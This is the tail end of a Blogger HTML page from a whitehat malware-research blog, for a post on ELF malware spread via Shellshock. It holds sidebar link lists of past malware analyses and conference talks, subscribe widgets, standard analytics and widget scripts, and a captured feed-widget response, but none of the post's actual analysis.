<li><a href='https://blog.malwaremustdie.org/2013/11/runforrestrun-dga-is-alive-at.html'>MMD-0009-2013 - JS/RunForrestRun DGA "Comeback" with new obfuscation</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/10/a-disclosure-of-whats-behind-w00tw00t.html'>MMD-0008-2013 - What's Behind the #w00tw00t (PHP) Attack</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/10/kins-source-code-for-view-download.html'>MMD-0007-2013 - KINS? No! PowerZeuS, yes! </a></li>
<li><a href='https://blog.malwaremustdie.org/2013/09/302-redirector-new-cushion-attempt-to.html'>MMD-0006-2013 - Rogue 302-Redirector "Cushion Attack"</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/09/how-greedy-cyber-scums-are-leaked-plan.html'>MMD-0005-2013 - A Leaked Malvertisement, Cutwail+BHEK & Triple Payloads of "Syria Campaign"</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/08/you-hacked-we-cracked-youre-doomed-ir.html'>MMD-0004-2013 - "You hacked.. we cracked" - "WP Super Cache" & Glazunov EK</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/the-come-back-of-ru-runforrestruns-dga.html'>MMD-0003-2013 - First "comeback" of the .RU RunForrestRun's DGA</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/how-bad-cutwail-and-other-spambot-can.html'>MMD-0002-2013 - How Cutwail and other SpamBot can fool (spoof) us?</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/proof-of-concept-of-cookiebomb-attack.html'>MMD-0001-2013 - Proof of Concept of "CookieBomb" code injection attack</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/06/advisory-on-pleskapache-remote-code.html'>MMD-0000-2013 - Malware Infection Alert on Plesk/Apache Remote Code Execution zeroday</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Presentation and Special Threat Reports</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/2021/03/mmd-067-2021-recent-talks-on-linux.html#rootcon2020'>ROOTCON 2020 - Deeper diving into shellcode (advanced users)</a></li>
<li><a href='https://blog.malwaremustdie.org/2021/03/mmd-067-2021-recent-talks-on-linux.html#r2con2020'>R2CON 2020 - So you don't like shellcode too? (for r2 RE beginners)</a></li>
<li><a href='https://blog.malwaremustdie.org/2019/10/more-about-my-2019hacklu-keynote-talk.html'>HACK.LU 2019 Keynote talk: "Fileless Malware Infection and Linux Process Injection"</a></li>
<li><a href='https://blog.malwaremustdie.org/p/new-video-of-this-talk-has-just-been.html'>R2CON 2018 talk of: "Unpacking the non-unpackable ELF malware"</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/long-talk-av-tokyo-20135-kelihos.html'>AVTOKYO 2013.5 - Threats of Kelihos, CookieBomb, RedKit's and its Bad Actor</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/12/short-talk-in-botconf-2013-kelihos.html'>BOTCONF 2013 - Kelihos: Botnet, Takedown, Mule Actor</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/02/cve-2013-0634-this-ladyboyle-is-not.html'>CVE-2013-0634 This "Lady" Boyle is not a nice Lady at all</a></li>
<li><a href='https://blog.malwaremustdie.org/2024/06/mmd-068-2024-english-report-of-fhappi.html'>MMD-068-2024 - "FHAPPI Campaign" (APT10) FreeHosting APT PowerSploit Poison Ivy</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/08/another-country-sponsored-malware.html'>APT-32 - The Vietnam Journalist Spy Campaign </a></li>
<li><a href='https://blog.malwaremustdie.org/2014/08/what-is-bad-stays-bad-legalized-any.html'>Targeted attack of "Operation Torpedo"</a></li>
<li><a href='https://old.reddit.com/r/LinuxMalware/comments/5d0jx4/malwaremustdie_closed_blog_usa_access_as_protest/'>Protest against usage of NSA malware spytool PITCHIMPAIR & INNOVATION on friendly countries</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/11/china-elf-botnet-malware-infection.html'>China/PRC origin Linux botnet's malware infection and its distribution scheme unleashed</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/06/full-disclosure-of-309-botbotnet-source.html'>Full disclosure of 309 Bots/Botnet Source Codes Found via Germany Torrent </a></li>
<li><a href='https://blog.malwaremustdie.org/2013/03/the-evil-came-back-darkleechs-apache.html'>The Evil Came Back: Linux/Darkleech's Apache Malware Module</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/ddoser-as-service-camouflation-of-legit.html'>DDoS in a Bruter Service - A camouflage of Stresser/Booter</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/10/how-far-phpc99shell-malware-can-go-from.html'>How EVIL the PHP/C99Shell can be? From SQL Dumper, Hacktools, to Trojan Distributor Future? </a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/a-journey-to-abused-ftp-sites-story-of.html'>A journey to abused FTP sites (story of: Shells, Malware, Bots, DDoS & Spam) - Part 2</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/a-journey-to-ftp-abused-sites-story-of.html'>A journey to abused FTP sites (story of: Shells, Malware, Bots, DDoS & Spam) - Part 1</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/how-public-services-like-amazon-aws.html'>Case Study: How legitimate internet services like Amazon AWS, DropBox, Google Project/Code & ShortURL got abused to infect malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/05/story-of-unix-trojan-tsunami-ircbot-w.html'>Just another story of UNIX Trojan Tsunami/Kaiten.c (IRC/Bot) w/ Flooder, Backdoor at a hacked xBSD case</a></li>
<li><a href='https://blog.malwaremustdie.org/p/mon-mar-24-104232-jst-2014.html'>Discontinuation of "Malware Crusader" public forum</a></li>
<li><a href='https://blog.malwaremustdie.org/p/hall-of-shame.html'>Hall of Shame</a></li>
<li><a href='https://blog.malwaremustdie.org/p/malwaremustdie-blog-archive.html'>more..</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Non-indexed (older) Analysis</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/2013/11/a-step-by-step-decoding-guide-for.html'>Decoding Guide for CookieBomb's (as Front-end) Latest Threat, with Evil ESD.PHP Redirection (as the Back-end)</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/a-note-of-modification-of-obfuscation.html'>Some Decoding note(s) on modified #CookieBomb attack's obfuscated injection code</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/what-is-behind-cookiebomb-attack-by.html'>What is behind #CookieBomb attack? (by @malm0u53)</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/and-another-detonating-method-of-new.html'>..And another "detonating" method of CookieBomb 2.0 - Part 2</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/and-another-detonating-method-of-todays.html'>..And another "detonating" method of CookieBomb 2.0 - Part 1</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/10/fuzzy-in-manual-cracking-of.html'>New PseudoRandom (JS/runforestrun?xxx=)</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/12/jsrunforrestrun-infector-comeback-full.html'>JS/RunForrestRun Infection ComeBack</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/04/cnc-analysis-of-citadel-trojan-bot.html'>CNC analysis of Citadel Trojan Bot-Agent - Part 2</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/04/wireshark-analysis-of-citadel-trojan.html'>CNC analysis of Citadel Trojan Bot-Agent - Part 1</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/09/cracking-of-strong-encrypted-phpirc-bot.html'>Cracking of Strong Encrypted PHP / IRC Bot (PBOT) </a></li>
<li><a href='https://blog.malwaremustdie.org/p/malwaremustdie-blog-archive.html'>more..</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed2'>
<h2>
</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://blog.0day.jp/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://blog.malwaremustdie.org/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2F90034538725071225%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2F90034538725071225%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://blog.malwaremustdie.org/feeds/90034538725071225/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI39diWJu4ypZone_h4g7UZvCnreHF-H9fJ8gA2d8QLQ4cSP6-AW9OdmLAa1uIdgoHkBKGMGQoIwLOmp-y2PV4n74dH2SY8vFllQ=s0-d" width="0" height="0" border="0">
<!--
&#9769;act free from sins,
&#9769;speak the truth,
&#9769;be just,
&#9769;be brave,
&#9769;have faith,
&#9769;help, support, teach the weaks ,
&#9769;non nobis domine sed nomine tuo da gloriam.
-->
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
(c)MalwareMustDie, 2012-2021. Read LEGAL DISCLAIMER before quoting or copying our contents. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-180537376-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6omRqSiYRga7OabzD-ZMSkegL6DA:1768828903144';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8268358095554400245','//blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html','8268358095554400245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8268358095554400245', 'title': 'Malware Must Die!', 'url': 'https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html', 'canonicalUrl': 'https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html', 'homepageUrl': 'https://blog.malwaremustdie.org/', 'searchUrl': 'https://blog.malwaremustdie.org/search', 'canonicalHomepageUrl': 'https://blog.malwaremustdie.org/', 'blogspotFaviconUrl': 'https://blog.malwaremustdie.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-180537376-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Malware Must Die! - Atom\x22 href\x3d\x22https://blog.malwaremustdie.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Malware Must Die! - RSS\x22 href\x3d\x22https://blog.malwaremustdie.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Malware Must Die! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8268358095554400245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Malware Must Die! - Atom\x22 href\x3d\x22https://blog.malwaremustdie.org/feeds/90034538725071225/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '90034538725071225', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYTj_mSuPphny3bPtko1vWFimNkQuxzAdriHaaW8HhPqlapZa4Kq69wYRNM3FM7CgfLp-VFUghg9cJa9IyR8r8hVqDFcNCf51nkYbnm1X3mB-yEtKrXC_c-HNvyWHKINQnf9Xv_BHpLyw/s72-c/001.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYTj_mSuPphny3bPtko1vWFimNkQuxzAdriHaaW8HhPqlapZa4Kq69wYRNM3FM7CgfLp-VFUghg9cJa9IyR8r8hVqDFcNCf51nkYbnm1X3mB-yEtKrXC_c-HNvyWHKINQnf9Xv_BHpLyw/s580/001.png', 'pageName': 'MMD-0030-2015 - New ELF malware on Shellshock: the ChinaZ', 'pageTitle': 'Malware Must Die!: MMD-0030-2015 - New ELF malware on Shellshock: the ChinaZ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MMD-0030-2015 - New ELF malware on Shellshock: the ChinaZ', 'description': 'MalwareMustDie (MMD) is a whitehat workgroup to reduce malware, this blog advocates research on new malware threats \x26 Linux malware.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYTj_mSuPphny3bPtko1vWFimNkQuxzAdriHaaW8HhPqlapZa4Kq69wYRNM3FM7CgfLp-VFUghg9cJa9IyR8r8hVqDFcNCf51nkYbnm1X3mB-yEtKrXC_c-HNvyWHKINQnf9Xv_BHpLyw/s580/001.png', 'url': 'https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 90034538725071225}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar-right-1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'https://blog.0day.jp/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY6omRqSiYRga7OabzD-ZMSkegL6DA%3A1768828903144
body_size: 451
content:
try {
_WidgetManager._HandleControllerResult('Feed2', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': '#OCJP-136: \u300cFHAPPI\u300d Geocities.jp\u3068Poison Ivy(\u30b9\u30d1\u30a4\u30a6\u30a7\u30a2)\u306eAPT\u4e8b\u4ef6', 'link': 'https://blog.0day.jp/2017/03/ocjp-136-geocitiesjp-poison-ivy-apt.html', 'publishedDate': '2017-03-14T09:09:00.000-07:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-135: SSH TCP \u30dd\u30fc\u30c8\u30d5\u30a9\u30ef\u30fc\u30c7\u30a3\u30f3\u30b0\u7d4c\u7531\u3067\u306eSMTP(\u3068HTTP)\u30cf\u30c3\u30ad\u30f3\u30b0\u4e8b\u4ef6\u306b\u3064\u3044\u3066', 'link': 'https://blog.0day.jp/2017/03/ocjp-134-ssh-tcp-smtp.html', 'publishedDate': '2017-03-01T14:29:00.000-08:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-134: \u30c0\u30d6\u30eb\u300csh\u300dELF\u306e\u30ea\u30d0\u30fc\u30b7\u30f3\u30b0 \uff08Linux\u30cf\u30c3\u30ad\u30f3\u30b0\u4e8b\u4ef6\u8abf\u67fb\uff09', 'link': 'https://blog.0day.jp/2017/01/ocjp-134-shmolinux.html', 'publishedDate': '2017-01-30T08:45:00.000-08:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-133: Hancitor\u30de\u30eb\u30a6\u30a7\u30a2\u611f\u67d3 \u3068 \u30cf\u30c3\u30ad\u30f3\u30b0\u3055\u308c\u305fWordpress', 'link': 'https://blog.0day.jp/2017/01/ocjp-133-hancitorwordpress.html', 'publishedDate': '2017-01-27T20:57:00.000-08:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-132: Linux IoT\u306e\u30de\u30eb\u30a6\u30a7\u30a2\u3001\u56fd\u5185\u306e\u611f\u67d3\u306b\u3064\u3044\u3066', 'link': 'https://blog.0day.jp/2016/11/ocjp-132-linux-iot.html', 'publishedDate': '2016-11-02T06:24:00.000-07:00', 'author': 'noreply@blogger.com (Unknown)'}], 'title': '0day.jp (\u30bc\u30ed\u30c7\u30a4.JP)'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
